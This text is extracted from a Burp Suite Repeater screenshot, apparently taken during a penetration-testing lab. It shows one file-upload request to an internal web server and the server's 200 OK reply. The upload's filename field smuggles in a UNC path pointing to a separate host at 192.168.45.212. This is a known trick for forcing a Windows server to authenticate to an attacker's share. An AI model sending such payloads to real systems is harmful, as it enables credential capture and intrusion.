 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: marketingwk01:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------82527967436386059733910743926
8 Content-Length: 265
9 Origin: http://marketingwk01:8000
10 Connection: close
11 Referer: http://marketingwk01:8000/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------82527967436386059733910743926
15 Content-Disposition: form-data; name="myFile"; filename="\\\\192.168.45.212\\nonolder.txt"
16 Content-Type: text/plain
17
18 nonexisentfilefolder
19
20 -----------------------------82527967436386059733910743926--
21
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 01 Apr 2024 00:42:50 GMT
3 Content-Length: 0
4 Connection: close
5
6